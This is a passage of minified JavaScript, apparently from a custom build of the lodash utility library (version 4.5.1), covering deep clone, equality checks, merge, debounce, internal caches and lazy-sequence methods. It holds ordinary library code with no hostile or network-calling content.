GeneratorFunction]"==i;if(Kc(a))return ea(a,b);if("[object Object]"==i||"[object Arguments]"==i||j&&!f){if(p(a))return f?a:{};if(h=ua(j?{}:a),!b)return ia(a,I(h,a))}else{if(!Hb[i])return f?a:{};h=va(a,i,b)}}return g||(g=new B),(f=g.get(a))?f:(g.set(a,h),(e?d:O)(a,function(d,e){H(h,e,K(d,b,c,e,a,g))}),e?h:ia(a,h))}function L(a){return Ra(a)?fc(a):{}}function M(a,b){var c=[];return zc(a,function(a,d,e){b(a,d,e)&&c.push(a)}),c}function N(a,b,c,d){d||(d=[]);for(var e=-1,f=a.length;++e<f;){var h=a[e];b>0&&Oa(h)&&(c||Jc(h)||Ma(h))?b>1?N(h,b-1,c,d):g(d,h):c||(d[d.length]=h)}return d}function O(a,b){return a&&Ac(a,b,db)}function P(a,b){return a&&Bc(a,b,db)}function Q(a,b){return e(b,function(b){return Pa(a[b])})}function R(a,b){b=ya(b,a)?[b+""]:J(b);for(var c=0,d=b.length;null!=a&&d>c;)a=a[b[c++]];return c&&c==d?a:nb}function S(a,b){return Vb.call(a,b)||"object"==typeof a&&b in a&&null===cc(a)}function T(a,b,c,d,e){if(a===b)a=!0;else if(null==a||null==b||!Ra(a)&&!Sa(b))a=a!==a&&b!==b;else a:{var f=Jc(a),g=Jc(b),h="[object Array]",i="[object Array]";f||(h=sa(a),"[object Arguments]"==h?h="[object Object]":"[object Object]"!=h&&(f=Xa(a))),g||(i=sa(b),"[object Arguments]"==i?i="[object Object]":"[object Object]"!=i&&Xa(b));var j="[object Object]"==h&&!p(a),g="[object Object]"==i&&!p(b),i=h==i;if(!i||f||j){if(!(2&d)&&(h=j&&Vb.call(a,"__wrapped__"),g=g&&Vb.call(b,"__wrapped__"),h||g)){a=T(h?a.value():a,g?b.value():b,c,d,e);break a}i?(e||(e=new B),a=(f?ma:oa)(a,b,T,c,d,e)):a=!1}else a=na(a,b,h,T,c,d)}return a}function U(a,b){var c=b.length,d=c;if(null==a)return!d;for(a=Object(a);c--;){var e=b[c];if(e[2]?e[1]!==a[e[0]]:!(e[0]in a))return!1}for(;++c<d;){var e=b[c],f=e[0],g=a[f],h=e[1];if(e[2]){if(g===nb&&!(f in a))return!1}else if(e=new B,f=nb,f===nb?!T(h,g,void 0,3,e):!f)return!1}return!0}function V(a){var b=typeof a;return"function"==b?a:null==a?ib:"object"==b?Jc(a)?Z(a[0],a[1]):Y(a):mb(a)}function W(a){a=null==a?a:Object(a);var b,c=[];for(b in a)c.push(b);return c}function X(a,b){var c=-1,d=Na(a)?Array(a.length):[];return zc(a,function(a,e,f){d[++c]=b(a,e,f)}),d}function Y(a){var b=qa(a);if(1==b.length&&b[0][2]){var c=b[0][0],d=b[0][1];return function(a){return null!=a&&(a[c]===d&&(d!==nb||c in Object(a)))}}return function(c){return c===a||U(c,b)}}function Z(a,b){return function(c){var d=bb(c,a);return d===nb&&d===b?cb(c,a):T(b,d,nb,3)}}function $(a,b,c,e,f){if(a!==b){var g=Jc(b)||Xa(b)?nb:eb(b);d(g||b,function(d,h){if(g&&(h=d,d=b[h]),Ra(d)){f||(f=new B);var i=h,j=f,k=a[i],l=b[i],m=j.get(l);if(m)G(a,i,m);else{var m=e?e(k,l,i+"",a,b,j):nb,n=m===nb;n&&(m=l,Jc(l)||Xa(l)?Jc(k)?m=k:Oa(k)?m=ga(k):(n=!1,m=K(l,!0)):Ua(l)||Ma(l)?Ma(k)?m=_a(k):!Ra(k)||c&&Pa(k)?(n=!1,m=K(l,!0)):m=k:n=!1),j.set(l,m),n&&$(m,l,c,e,j),G(a,i,m)}}else i=e?e(a[h],d,h+"",a,b,f):nb,i===nb&&(i=d),G(a,h,i)})}}function _(a,b){var c=[],d=-1,e=pa();b=f(b.length?b:Array(1),function(a){return e(a)});var g=X(a,function(a){return{a:f(b,function(b){return b(a)}),b:++d,c:a}});return l(g,function(a,b){var d;a:{d=-1;for(var e=a.a,f=b.a,g=e.length,h=c.length;++d<g;){var i;b:{i=e[d];var j=f[d];if(i!==j){var k=null===i,l=i===nb,m=i===i,n=null===j,o=j===nb,p=j===j;if(i>j&&!n||!m||k&&!o&&p||l&&p){i=1;break b}if(j>i&&!k||!p||n&&!l&&m||o&&m){i=-1;break b}}i=0}if(i){d=h>d?i*("desc"==c[d]?-1:1):i;break a}}d=a.b-b.b}return d})}function aa(a){return function(b){return null==b?nb:b[a]}}function ba(a){return function(b){return R(b,a)}}function ca(a,b,c){var d=-1,e=a.length;for(0>b&&(b=-b>e?0:e+b),c=c>e?e:c,0>c&&(c+=e),e=b>c?0:c-b>>>0,b>>>=0,c=Array(e);++d<e;)c[d]=a[d+b];return c}function da(a,b){var c=a;return c instanceof y&&(c=c.value()),h(b,function(a,b){return b.func.apply(b.thisArg,g([a],b.args))},c)}function ea(a,b){if(b)return a.slice();var c=new a.constructor(a.length);return a.copy(c),c}function fa(a){var b=new a.constructor(a.byteLength);return new ac(b).set(new ac(a)),b}function ga(a,b){var c=-1,d=a.length;for(b||(b=Array(d));++c<d;)b[c]=a[c];return b}function ha(a,b,c){c||(c={});for(var d=-1,e=b.length;++d<e;){var f=b[d];H(c,f,a[f])}return c}function ia(a,b){var c=Fc(a);return ha(a,c,b)}function ja(a){return function(b,c,d){var e=-1,f=Object(b);d=d(b);for(var g=d.length;g--;){var h=d[a?g:++e];if(!1===c(f[h],h,f))break}return b}}function ka(a){return function(){var b=arguments;switch(b.length){case 0:return new a;case 1:return new a(b[0]);case 2:return new a(b[0],b[1]);case 3:return new a(b[0],b[1],b[2]);case 4:return new a(b[0],b[1],b[2],b[3]);case 5:return new a(b[0],b[1],b[2],b[3],b[4]);case 6:return new a(b[0],b[1],b[2],b[3],b[4],b[5]);case 7:return new a(b[0],b[1],b[2],b[3],b[4],b[5],b[6])}var c=L(a.prototype),b=a.apply(c,b);return Ra(b)?b:c}}function la(a,b,c,d,e,f,g,h,i,j){function k(){for(var s=arguments.length,t=s,u=Array(s);t--;)u[t]=arguments[t];if(o){var w;w=(Vb.call(v,"placeholder")?v:k).placeholder;var x;for(x=u.length,t=0;x--;)u[x]===w&&t++;x=t}if(d){for(var z=o,t=-1,A=u.length,B=e.length,C=-1,D=d.length,E=kc(A-B,0),F=Array(D+E),z=!z;++C<D;)F[C]=d[C];for(;++t<B;)(z||A>t)&&(F[e[t]]=u[t]);for(;E--;)F[C++]=u[t++];u=F}if(f){for(var G=o,t=-1,A=u.length,B=-1,C=g.length,D=-1,E=f.length,z=kc(A-C,0),F=Array(z+E),G=!G;++t<z;)F[t]=u[t];for(z=t;++D<E;)F[z+D]=f[D];for(;++B<C;)(G||A>t)&&(F[z+g[B]]=u[t++]);u=F}if(s-=x,o&&j>s){for(t=u,A=-1,B=t.length,C=-1,x=[];++A<B;)D=t[A],(D===w||"__lodash_placeholder__"===D)&&(t[A]="__lodash_placeholder__",x[++C]=A);t=b,w=k.placeholder,s=j-s,A=8&t,B=h?ga(h):nb,C=A?x:nb,x=A?nb:x,D=A?u:nb,u=A?nb:u,t=(t|(A?32:64))&~(A?64:32),4&t||(t&=-4),s=[a,t,c,D,C,u,x,B,i,s],x=la.apply(nb,s);a:for(u=a.name+"",t=yc[u],A=Vb.call(yc,u)?t.length:0;A--;)if(B=t[A],C=B.func,null==C||C==a){u=B.name;break a}return t=v[u],"function"==typeof t&&u in y.prototype?a===t?u=!0:(u=Dc(t),u=!!u&&a===u[0]):u=!1,u&&Gc(x,s),x.placeholder=w,x}if(w=m?c:this,x=n?w[a]:a,s=u.length,h)for(t=u.length,A=lc(h.length,t),B=ga(u);A--;)C=h[A],u[A]=q(C,t)?B[C]:nb;else p&&s>1&&u.reverse();return l&&s>i&&(u.length=i),this&&this!==Rb&&this instanceof k&&(x=r||ka(x)),x.apply(w,u)}var l=128&b,m=1&b,n=2&b,o=24&b,p=512&b,r=n?nb:ka(a);return k}function ma(a,b,c,d,e,f){var g=-1,h=2&e,j=1&e,k=a.length,l=b.length;if(!(k==l||h&&l>k))return!1;if(l=f.get(a))return l==b;for(l=!0,f.set(a,b);++g<k;){var m=a[g],n=b[g];if(d)var o=h?d(n,m,g,b,a,f):d(m,n,g,a,b,f);if(o!==nb){if(o)continue;l=!1;break}if(j){if(!i(b,function(a){return m===a||c(m,a,d,e,f)})){l=!1;break}}else if(m!==n&&!c(m,n,d,e,f)){l=!1;break}}return f["delete"](a),l}function na(a,b,c,d,e,f){switch(c){case"[object ArrayBuffer]":if(a.byteLength!=b.byteLength||!d(new ac(a),new ac(b)))break;return!0;case"[object Boolean]":case"[object Date]":return+a==+b;case"[object Error]":return a.name==b.name&&a.message==b.message;case"[object Number]":return a!=+a?b!=+b:a==+b;case"[object RegExp]":case"[object String]":return a==b+"";case"[object Map]":var g=s;case"[object Set]":return g||(g=t),(2&f||a.size==b.size)&&d(g(a),g(b),e,1|f);case"[object Symbol]":return!!_b&&wc.call(a)==wc.call(b)}return!1}function oa(a,b,c,d,e,f){var g=2&e,h=db(a),i=h.length,j=db(b).length;if(i!=j&&!g)return!1;for(var k=i;k--;){var l=h[k];if(!(g?l in b:S(b,l)))return!1}if(j=f.get(a))return j==b;j=!0,f.set(a,b);for(var m=g;++k<i;){var l=h[k],n=a[l],o=b[l];if(d)var p=g?d(o,n,l,b,a,f):d(n,o,l,a,b,f);if(p===nb?n!==o&&!c(n,o,d,e,f):!p){j=!1;break}m||(m="constructor"==l)}return j&&!m&&(c=a.constructor,d=b.constructor,c!=d&&"constructor"in a&&"constructor"in b&&!("function"==typeof c&&c instanceof c&&"function"==typeof d&&d instanceof d)&&(j=!1)),f["delete"](a),j}function pa(){var a=v.iteratee||jb,a=a===jb?V:a;return arguments.length?a(arguments[0],arguments[1]):a}function qa(a){a=fb(a);for(var b=a.length;b--;){var c=a[b][1];a[b][2]=c===c&&!Ra(c)}return a}function ra(a,b){var c=null==a?nb:a[b];return Ta(c)?c:nb}function sa(a){return Xb.call(a)}function ta(a){var b=a.length,c=a.constructor(b);return b&&"string"==typeof a[0]&&Vb.call(a,"index")&&(c.index=a.index,c.input=a.input),c}function ua(a){return Pa(a.constructor)&&!Aa(a)?L(cc(a)):{}}function va(c,d,e){var f=c.constructor;switch(d){case"[object ArrayBuffer]":return fa(c);case"[object Boolean]":case"[object Date]":return new f((+c));case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return d=c.buffer,e=e?fa(d):d,new c.constructor(e,c.byteOffset,c.length);case"[object Map]":return e=c.constructor,h(s(c),a,new e);case"[object Number]":case"[object String]":return new f(c);case"[object RegExp]":return e=new c.constructor(c.source,xb.exec(c)),e.lastIndex=c.lastIndex,e;case"[object Set]":return e=c.constructor,h(t(c),b,new e);case"[object Symbol]":return _b?Object(wc.call(c)):{}}}function wa(a){var b=a?a.length:nb;if(Qa(b)&&(Jc(a)||Va(a)||Ma(a))){a=String;for(var c=-1,d=Array(b);++c<b;)d[c]=a(c);b=d}else b=null;return b}function xa(a,b,c){if(!Ra(c))return!1;var d=typeof b;return!!("number"==d?Na(c)&&q(b,c.length):"string"==d&&b in c)&&La(c[b],a)}function ya(a,b){return"number"==typeof a||!Jc(a)&&(tb.test(a)||!sb.test(a)||null!=b&&a in Object(b))}function za(a){var b=typeof a;return"number"==b||"boolean"==b||"string"==b&&"__proto__"!=a||null==a}function Aa(a){var b=a&&a.constructor,b=Pa(b)&&b.prototype||Tb;return a===b}function Ba(a,b){return 1==b.length?a:bb(a,ca(b,0,-1))}function Ca(a){var b=[];return ab(a).replace(ub,function(a,c,d,e){b.push(d?e.replace(wb,"$1"):c||a)}),b}function Da(a){if(a instanceof y)return a.clone();var b=new x(a.__wrapped__,a.__chain__);return b.__actions__=ga(a.__actions__),b.__index__=a.__index__,b.__values__=a.__values__,b}function Ea(a,b,c){var d=a?a.length:0;return d?(b=c||b===nb?1:Za(b),ca(a,0>b?0:b,d)):[]}function Fa(a){var b=a?a.length:0;return b?a[b-1]:nb}function Ga(a){return a?mc.call(a):a}function Ha(a){return a=v(a),a.__chain__=!0,a}function Ia(a,b){return b(a)}function Ja(){return this}function Ka(a,b){if("function"!=typeof a)throw new TypeError("Expected a function");return b=kc(b===nb?a.length-1:Za(b),0),function(){for(var d=arguments,e=-1,f=kc(d.length-b,0),g=Array(f);++e<f;)g[e]=d[b+e];switch(b){case 0:return a.call(this,g);case 1:return a.call(this,d[0],g);case 2:return a.call(this,d[0],d[1],g)}for(f=Array(b+1),e=-1;++e<b;)f[e]=d[e];return f[b]=g,c(a,this,f)}}function La(a,b){return a===b||a!==a&&b!==b}function Ma(a){return Oa(a)&&Vb.call(a,"callee")&&(!gc.call(a,"callee")||"[object Arguments]"==Xb.call(a))}function Na(a){return null!=a&&!("function"==typeof a&&Pa(a))&&Qa(Ec(a))}function Oa(a){return Sa(a)&&Na(a)}function Pa(a){return a=Ra(a)?Xb.call(a):"","[object Function]"==a||"[object GeneratorFunction]"==a}function Qa(a){return"number"==typeof a&&a>-1&&0==a%1&&9007199254740991>=a}function Ra(a){var b=typeof a;return!!a&&("object"==b||"function"==b)}function Sa(a){return!!a&&"object"==typeof a}function Ta(a){return null!=a&&(Pa(a)?Yb.test(Ub.call(a)):Sa(a)&&(p(a)?Yb:Ab).test(a))}function Ua(a){return!(!Sa(a)||"[object Object]"!=Xb.call(a)||p(a))&&(a=cc(a),null===a||(a=a.constructor,"function"==typeof a&&a instanceof a&&Ub.call(a)==Wb))}function Va(a){return"string"==typeof a||!Jc(a)&&Sa(a)&&"[object String]"==Xb.call(a)}function Wa(a){return"symbol"==typeof a||Sa(a)&&"[object Symbol]"==Xb.call(a)}function Xa(a){return Sa(a)&&Qa(a.length)&&!!Gb[Xb.call(a)]}function Ya(a){if(!a)return[];if(Na(a))return Va(a)?a.match(Fb):ga(a);if(ec&&a[ec])return r(a[ec]());var b=sa(a);return("[object Map]"==b?s:"[object Set]"==b?t:gb)(a)}function Za(a){if(!a)return 0===a?a:0;if(a=$a(a),a===ob||a===-ob)return 1.7976931348623157e308*(0>a?-1:1);var b=a%1;return a===a?b?a-b:a:0}function $a(a){if(Ra(a)&&(a=Pa(a.valueOf)?a.valueOf():a,a=Ra(a)?a+"":a),"string"!=typeof a)return 0===a?a:+a;a=a.replace(vb,"");var b=zb.test(a);return b||Bb.test(a)?Kb(a.slice(2),b?2:8):yb.test(a)?pb:+a}function _a(a){var b=eb(a);return ha(a,b,void 0)}function ab(a){if("string"==typeof a)return a;if(null==a)return"";if(Wa(a))return _b?xc.call(a):"";var b=a+"";return"0"==b&&1/a==-ob?"-0":b}function bb(a,b,c){return a=null==a?nb:R(a,b),a===nb?c:a}function cb(a,b){var c;c=a;var d=b;if(null==c)c=!1;else{var e=d in Object(c);e||ya(d)||(d=J(d),c=Ba(c,d),null!=c&&(d=Fa(d),e=d in Object(c)));var f=c?c.length:nb;c=e||!!f&&Qa(f)&&q(d,f)&&(Jc(c)||Va(c)||Ma(c))}return c}function db(a){var b=Aa(a);if(!b&&!Na(a))return jc(Object(a));var c,d=wa(a),e=!!d,d=d||[],f=d.length;for(c in a)!S(a,c)||e&&("length"==c||q(c,f))||b&&"constructor"==c||d.push(c);return d}function eb(a){for(var b=-1,c=Aa(a),d=W(a),e=d.length,f=wa(a),g=!!f,f=f||[],h=f.length;++b<e;){var i=d[b];g&&("length"==i||q(i,h))||"constructor"==i&&(c||!Vb.call(a,i))||f.push(i)}return f}function fb(a){return m(a,db(a))}function gb(a){return a?n(a,db(a)):[]}function hb(a){return function(){return a}}function ib(a){return a}function jb(a){return V("function"==typeof a?a:K(a,!0))}function kb(a,b,c){var e=db(b),f=Q(b,e);null!=c||Ra(b)&&(f.length||!e.length)||(c=b,b=a,a=this,f=Q(b,db(b)));var h=!(Ra(c)&&"chain"in c)||c.chain,i=Pa(a);return d(f,function(c){var d=b[c];a[c]=d,i&&(a.prototype[c]=function(){var b=this.__chain__;if(h||b){var c=a(this.__wrapped__);return(c.__actions__=ga(this.__actions__)).push({func:d,args:arguments,thisArg:a}),c.__chain__=b,c}return d.apply(a,g([this.value()],arguments))})}),a}function lb(){}function mb(a){return ya(a)?aa(a):ba(a)}var nb,ob=1/0,pb=NaN,qb=/&(?:amp|lt|gt|quot|#39|#96);/g,rb=RegExp(qb.source),sb=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,tb=/^\w*$/,ub=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]/g,vb=/^\s+|\s+$/g,wb=/\\(\\)?/g,xb=/\w*$/,yb=/^[-+]0x[0-9a-f]+$/i,zb=/^0b[01]+$/i,Ab=/^\[object .+?Constructor\]$/,Bb=/^0o[0-7]+$/i,Cb=/^(?:0|[1-9]\d*)$/,Db="[\\ufe0e\\ufe0f]?(?:[\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]|\\ud83c[\\udffb-\\udfff])?(?:\\u200d(?:[^\\ud800-\\udfff]|(?:\\ud83c[\\udde6-\\uddff]){2}|[\\ud800-\\udbff][\\udc00-\\udfff])[\\ufe0e\\ufe0f]?(?:[\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]|\\ud83c[\\udffb-\\udfff])?)*",Eb="(?:[^\\ud800-\\udfff][\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]?|[\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]|(?:\\ud83c[\\udde6-\\uddff]){2}|[\\ud800-\\udbff][\\udc00-\\udfff]|[\\ud800-\\udfff])",Fb=RegExp("\\ud83c[\\udffb-\\udfff](?=\\ud83c[\\udffb-\\udfff])|"+Eb+Db,"g"),Gb={};Gb["[object Float32Array]"]=Gb["[object Float64Array]"]=Gb["[object Int8Array]"]=Gb["[object Int16Array]"]=Gb["[object Int32Array]"]=Gb["[object Uint8Array]"]=Gb["[object Uint8ClampedArray]"]=Gb["[object Uint16Array]"]=Gb["[object Uint32Array]"]=!0,Gb["[object Arguments]"]=Gb["[object Array]"]=Gb["[object ArrayBuffer]"]=Gb["[object Boolean]"]=Gb["[object Date]"]=Gb["[object Error]"]=Gb["[object Function]"]=Gb["[object Map]"]=Gb["[object Number]"]=Gb["[object Object]"]=Gb["[object RegExp]"]=Gb["[object Set]"]=Gb["[object String]"]=Gb["[object WeakMap]"]=!1;var Hb={};Hb["[object Arguments]"]=Hb["[object Array]"]=Hb["[object ArrayBuffer]"]=Hb["[object Boolean]"]=Hb["[object Date]"]=Hb["[object Float32Array]"]=Hb["[object Float64Array]"]=Hb["[object Int8Array]"]=Hb["[object Int16Array]"]=Hb["[object Int32Array]"]=Hb["[object Map]"]=Hb["[object Number]"]=Hb["[object Object]"]=Hb["[object RegExp]"]=Hb["[object Set]"]=Hb["[object String]"]=Hb["[object Symbol]"]=Hb["[object Uint8Array]"]=Hb["[object Uint8ClampedArray]"]=Hb["[object Uint16Array]"]=Hb["[object Uint32Array]"]=!0,Hb["[object Error]"]=Hb["[object Function]"]=Hb["[object WeakMap]"]=!1;var Ib={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'","&#96;":"`"},Jb={"function":!0,object:!0},Kb=parseInt,Lb=Jb[typeof exports]&&exports&&!exports.nodeType?exports:nb,Mb=Jb[typeof module]&&module&&!module.nodeType?module:nb,Nb=Mb&&Mb.exports===Lb?Lb:nb,Ob=o(Jb[typeof self]&&self),Pb=o(Jb[typeof window]&&window),Qb=o(Jb[typeof this]&&this),Rb=o(Lb&&Mb&&"object"==typeof global&&global)||Pb!==(Qb&&Qb.window)&&Pb||Ob||Qb||Function("return this")(),Sb=Array.prototype,Tb=Object.prototype,Ub=Function.prototype.toString,Vb=Tb.hasOwnProperty,Wb=Ub.call(Object),Xb=Tb.toString,Yb=RegExp("^"+Ub.call(Vb).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Zb=Nb?Rb.Buffer:nb,$b=Rb.Reflect,_b=Rb.Symbol,ac=Rb.Uint8Array,bc=$b?$b.f:nb,cc=Object.getPrototypeOf,dc=Object.getOwnPropertySymbols,ec="symbol"==typeof(ec=_b&&_b.iterator)?ec:nb,fc=Object.create,gc=Tb.propertyIsEnumerable,hc=Sb.splice,ic=Sb.join,jc=Object.keys,kc=Math.max,lc=Math.min,mc=Sb.reverse,nc=ra(Rb,"Map"),oc=ra(Rb,"Set"),pc=ra(Rb,"WeakMap"),qc=ra(Object,"create"),rc=pc&&new pc,sc=nc?Ub.call(nc):"",tc=oc?Ub.call(oc):"",uc=pc?Ub.call(pc):"",vc=_b?_b.prototype:nb,wc=_b?vc.valueOf:nb,xc=_b?vc.toString:nb,yc={},zc=function(a,b){return function(c,d){if(null==c)return c;if(!Na(c))return a(c,d);for(var e=c.length,f=b?e:-1,g=Object(c);(b?f--:++f<e)&&!1!==d(g[f],f,g););return c}}(O),Ac=ja(),Bc=ja(!0);bc&&!gc.call({valueOf:1},"valueOf")&&(W=function(a){return r(bc(a))});var Cc=rc?function(a,b){return rc.set(a,b),a}:ib,Dc=rc?function(a){return rc.get(a)}:lb,Ec=aa("length"),Fc=dc||function(){return[]};(nc&&"[object Map]"!=sa(new nc)||oc&&"[object Set]"!=sa(new oc)||pc&&"[object WeakMap]"!=sa(new pc))&&(sa=function(a){var b=Xb.call(a);if(a="[object Object]"==b?a.constructor:null,a="function"==typeof a?Ub.call(a):"")switch(a){case sc:return"[object Map]";case tc:return"[object Set]";case uc:return"[object WeakMap]"}return b});var Gc=function(){var a=0,b=0;return function(c,d){var e=Ic(),f=16-(e-b);if(b=e,f>0){if(150<=++a)return c}else a=0;return Cc(c,d)}}();Ka(function(a){function b(b){for(var c=a,d=-1,e=null==b,f=c.length,g=Array(f);++d<f;)g[d]=e?nb:bb(b,c[d]);return g}a=N(a,1);var c=a.length,d=c?a[0]:0,e=this.__wrapped__;return 1>=c&&!this.__actions__.length&&e instanceof y&&q(d)?(e=e.slice(d,+d+(c?1:0)),e.__actions__.push({func:Ia,args:[b],thisArg:nb}),new x(e,this.__chain__).thru(function(a){return c&&!a.length&&a.push(nb),a})):this.thru(b)});var Hc=Ka(function(a,b){if(null==a)return[];var c=b.length;return c>1&&xa(a,b[0],b[1])?b=[]:c>2&&xa(b[0],b[1],b[2])&&(b.length=1),_(a,N(b,1))}),Ic=Date.now,Jc=Array.isArray,Kc=Zb?function(a){return a instanceof Zb}:hb(!1),Lc=function(a){return Ka(function(b,c){var d=-1,e=c.length,f=e>1?c[e-1]:nb,g=e>2?c[2]:nb,f="function"==typeof f?(e--,f):nb;for(g&&xa(c[0],c[1],g)&&(f=3>e?nb:f,e=1),b=Object(b);++d<e;)(g=c[d])&&a(b,g,d,f);return b})}(function(a,b,c){$(a,b,c)});v.prototype=w.prototype,x.prototype=L(w.prototype),x.prototype.constructor=x,y.prototype=L(w.prototype),y.prototype.constructor=y,z.prototype=qc?qc(null):Tb,A.prototype.clear=function(){this.__data__={hash:new z,map:nc?new nc:[],string:new z}},A.prototype["delete"]=function(a){var b=this.__data__;return za(a)?(b="string"==typeof a?b.string:b.hash,a=(qc?b[a]!==nb:Vb.call(b,a))&&delete b[a]):a=nc?b.map["delete"](a):C(b.map,a),a},A.prototype.get=function(a){var b=this.__data__;return za(a)?(b="string"==typeof a?b.string:b.hash,qc?(a=b[a],a="__lodash_hash_undefined__"===a?nb:a):a=Vb.call(b,a)?b[a]:nb):a=nc?b.map.get(a):D(b.map,a),a},A.prototype.has=function(a){var b=this.__data__;return za(a)?(b="string"==typeof a?b.string:b.hash,a=qc?b[a]!==nb:Vb.call(b,a)):a=nc?b.map.has(a):-1<E(b.map,a),a},A.prototype.set=function(a,b){var c=this.__data__;return za(a)?("string"==typeof a?c.string:c.hash)[a]=qc&&b===nb?"__lodash_hash_undefined__":b:nc?c.map.set(a,b):F(c.map,a,b),this},B.prototype.clear=function(){this.__data__={array:[],map:null}},B.prototype["delete"]=function(a){var b=this.__data__,c=b.array;return c?C(c,a):b.map["delete"](a)},B.prototype.get=function(a){var b=this.__data__,c=b.array;return c?D(c,a):b.map.get(a)},B.prototype.has=function(a){var b=this.__data__,c=b.array;return c?-1<E(c,a):b.map.has(a)},B.prototype.set=function(a,b){var c=this.__data__,d=c.array;return d&&(199>d.length?F(d,a,b):(c.array=null,c.map=new A(d))),(c=c.map)&&c.set(a,b),this},v.chain=Ha,v.constant=hb,v.debounce=function(a,b,c){function d(){n&&clearTimeout(n),j&&clearTimeout(j),p=0,i=j=m=n=o=nb}function e(b,c){c&&clearTimeout(c),j=n=o=nb,b&&(p=Ic(),k=a.apply(m,i),n||j||(i=m=nb))}function f(){var a=b-(Ic()-l);0>=a||a>b?e(o,j):n=setTimeout(f,a)}function g(){e(s,n)}function h(){if(i=arguments,l=Ic(),m=this,o=s&&(n||!q),!1===r)var c=q&&!n;else{p||j||q||(p=l);var d=r-(l-p),e=(0>=d||d>r)&&(q||j);e?(j&&(j=clearTimeout(j)),p=l,k=a.apply(m,i)):j||(j=setTimeout(g,d))}return e&&n?n=clearTimeout(n):n||b===r||(n=setTimeout(f,b)),c&&(e=!0,k=a.apply(m,i)),!e||n||j||(i=m=nb),k}var i,j,k,l,m,n,o,p=0,q=!1,r=!1,s=!0;if("function"!=typeof a)throw new TypeError("Expected a function");return b=$a(b)||0,Ra(c)&&(q=!!c.leading,r="maxWait"in c&&kc($a(c.maxWait)||0,b),s="trailing"in c?!!c.trailing:s),h.cancel=d,h.flush=function(){return(n&&o||j&&s)&&(k=a.apply(m,i)),d(),k},h},v.drop=Ea,v.filter=function(a,b){return(Jc(a)?e:M)(a,pa(b,3))},v.flatten=function(a){return a&&a.length?N(a,1):[]},v.iteratee=jb,v.keys=db,v.keysIn=eb,v.map=function(a,b){return(Jc(a)?f:X)(a,pa(b,3))},v.mapValues=function(a,b){var c={};return b=pa(b,3),O(a,function(a,d,e){c[d]=b(a,d,e)}),c},v.merge=Lc,v.mixin=kb,v.property=mb,v.reject=function(a,b){var c=Jc(a)?e:M;return b=pa(b,3),c(a,function(a,c,d){return!b(a,c,d)})},v.remove=function(a,b){var c=[];if(!a||!a.length)return c;var d=-1,e=[],f=a.length;for(b=pa(b,3);++d<f;){var g=a[d];b(g,d,a)&&(c.push(g),e.push(d))}for(d=a?e.length:0,f=d-1;d--;)if(g=e[d],f==d||g!=h){var h=g;if(q(g))hc.call(a,g,1);else if(ya(g,a))delete a[g];else{var g=J(g),i=Ba(a,g);null!=i&&delete i[Fa(g)]}}return c},v.rest=Ka,v.reverse=Ga,v.slice=function(a,b,c){var d=a?a.length:0;return d?(c&&"number"!=typeof c&&xa(a,b,c)?(b=0,c=d):(b=null==b?0:Za(b),c=c===nb?d:Za(c)),ca(a,b,c)):[]},v.sortBy=Hc,v.tail=function(a){return Ea(a,1)},v.tap=function(a,b){return b(a),a},v.thru=Ia,v.toArray=Ya,v.toPairs=fb,v.toPlainObject=_a,v.values=gb,kb(v,v),v.eq=La,v.find=function(a,b){if(b=pa(b,3),Jc(a)){var c=k(a,b);return c>-1?a[c]:nb}return j(a,b,zc)},v.findIndex=function(a,b){return a&&a.length?k(a,pa(b,3)):-1},v.findLastKey=function(a,b){return j(a,pa(b,3),P,!0)},v.get=bb,v.hasIn=cb,v.identity=ib,v.isArguments=Ma,v.isArray=Jc,v.isArrayLike=Na,v.isArrayLikeObject=Oa,v.isBuffer=Kc,v.isFunction=Pa,v.isLength=Qa,v.isNative=Ta,v.isObject=Ra,v.isObjectLike=Sa,v.isPlainObject=Ua,v.isString=Va,v.isSymbol=Wa,v.isTypedArray=Xa,v.join=function(a,b){return a?ic.call(a,b):""},v.last=Fa,v.noop=lb,v.now=Ic,v.toInteger=Za,v.toNumber=$a,v.toString=ab,v.unescape=function(a){return(a=ab(a))&&rb.test(a)?a.replace(qb,u):a},kb(v,function(){var a={};return O(v,function(b,c){Vb.call(v.prototype,c)||(a[c]=b)}),a}(),{chain:!1}),v.VERSION="4.5.1",d(["drop","take"],function(a,b){y.prototype[a]=function(c){var d=this.__filtered__;if(d&&!b)return new y(this);c=c===nb?1:kc(Za(c),0);var e=this.clone();return d?e.__takeCount__=lc(c,e.__takeCount__):e.__views__.push({size:lc(c,4294967295),type:a+(0>e.__dir__?"Right":"")}),e},y.prototype[a+"Right"]=function(b){return this.reverse()[a](b).reverse()}}),d(["filter","map","takeWhile"],function(a,b){var c=b+1,d=1==c||3==c;y.prototype[a]=function(a){var b=this.clone();return b.__iteratees__.push({iteratee:pa(a,3),type:c}),b.__filtered__=b.__filtered__||d,b}}),d(["head","last"],function(a,b){var c="take"+(b?"Right":"");y.prototype[a]=function(){return this[c](1).value()[0]}}),d(["initial","tail"],function(a,b){var c="drop"+(b?"":"Right");y.prototype[a]=function(){return this.__filtered__?new y(this):this[c](1)}}),y.prototype.compact=function(){return this.filter(ib)},y.prototype.find=function(a){return this.filter(a).head()},y.prototype.findLast=function(a){return this.reverse().find(a)},y.prototype.invokeMap=Ka(function(a,b){return"function"==typeof a?new y(this):this.map(function(d){var e=a;return ya(e,d)||(e=J(e),d=Ba(d,e),e=Fa(e)),e=null==d?d:d[e],null==e?nb:c(e,d,b)})}),y.prototype.reject=function(a){return a=pa(a,3),this.filter(function(b){return!a(b)})},y.prototype.slice=function(a,b){a=Za(a);var c=this;return c.__filtered__&&(a>0||0>b)?new 